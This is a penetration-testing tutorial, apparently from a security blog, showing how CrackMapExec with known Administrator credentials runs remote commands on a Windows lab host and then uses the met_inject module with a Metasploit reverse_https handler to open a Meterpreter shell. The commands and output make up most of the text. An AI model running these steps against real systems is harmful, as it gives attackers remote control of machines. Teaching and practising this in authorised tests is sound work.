
CrackMapExec - Meterpreter shell
Notes
This article was written by Jeff Warren which you can find here
Check out CrackMapExec Ultimate Guide & our Cheatsheet
For installation Check the GitHub Repo
Getting A meterpreter shell with CrackMapExec
Crackmapexec is a swiss army knife for pentesting Windows/Active Directory environments. Active Directory (AD) is a directory service that Microsoft developed for Windows domain networks. It is included in most Windows Server operating systems as a set of processes and services.

Testing creds
So We’ve got some creds we want to check against a target, lets run a couple of commands to get a whoami & powershell infomation.
crackmapexec 192.168.10.11 -u Administrator -p 'P@ssw0rd' -x whoami
You can also directly execute PowerShell commands using the -X flag:
#~ crackmapexec 192.168.10.11 -u Administrator -p 'P@ssw0rd' -X '$PSVersionTable'
06-05-2016 14:36:06 CME 192.168.10.11:445 WIN7BOX [*] Windows 6.1 Build 7601 (name:WIN7BOX) (domain:LAB)
06-05-2016 14:36:06 CME 192.168.10.11:445 WIN7BOX [+] LAB\Administrator:P@ssw0rd (Pwn3d!)
06-05-2016 14:36:10 CME 192.168.10.11:445 WIN7BOX [+] Executed command
06-05-2016 14:36:10 CME 192.168.10.11:445 WIN7BOX Name Value
06-05-2016 14:36:10 CME 192.168.10.11:445 WIN7BOX ---- -----
06-05-2016 14:36:10 CME 192.168.10.11:445 WIN7BOX CLRVersion 2.0.50727.5420
06-05-2016 14:36:10 CME 192.168.10.11:445 WIN7BOX BuildVersion 6.1.7601.17514
06-05-2016 14:36:10 CME 192.168.10.11:445 WIN7BOX PSVersion 2.0
06-05-2016 14:36:10 CME 192.168.10.11:445 WIN7BOX WSManStackVersion 2.0
06-05-2016 14:36:10 CME 192.168.10.11:445 WIN7BOX PSCompatibleVersions {1.0, 2.0}
06-05-2016 14:36:10 CME 192.168.10.11:445 WIN7BOX SerializationVersion 1.1.0.1
06-05-2016 14:36:10 CME 192.168.10.11:445 WIN7BOX PSRemotingProtocolVersion 2.1
06-05-2016 14:36:10 [*] KTHXBYE!
Setting Up Metasploit Handler
Now comes the turn to get a meterpreter shell , so start metasploit with command msfconsole in a new terminal and set up the reverse handler
use exploit/multi/handler
set payload windows/meterpreter/reverse_https
set lhost 192.168.215.109
set lport 444
exploit
Using the Met-Inject module to get a shell
Now by using the met_inject Module we can get a meterpreter shell. This will use smbexec which executes commands by creating and running a service.
sudo cme 192.168.215.104 -u 'Administrator' -p 'P@ssw0rd' -M met_inject -o LHOST=192.168.215.109 LPORT=444
Password:
CME 192.168.215.104:445 MEETINGROOM [*] Windows 6.3 Build 9600 (name:MEETINGROOM) (domain:SE)
CME 192.168.215.104:445 MEETINGROOM [+] MEETINGROOM\Administrator:PASS (Pwn3d!)
METINJECT 192.168.215.104:445 MEETINGROOM [+] Executed payload
METINJECT [*] Waiting on 1 host(s)
METINJECT 192.168.215.104 [*] - - "GET /Invoke-Shellcode.ps1 HTTP/1.1" 200 -
[*] KTHXBYE!

Recent Posts
Tags
Categories
Active directory Burpsuite Cheatsheet Crackmapexec Empire Events Exploit File transfer Iis Implants Kcsec Kerberos Kernelpop Ksec Ksec snapshot Lab Metasploit Metasploitable Msfvenom Netcat Nfc & rfid Nikto Nmap Pivoting Privilege escalation Proxmark Proxychains Redteam Responder Rubber ducky Shells Sqlmap Sshutle Thefatrat Toolkit Webapp Windows domain Xss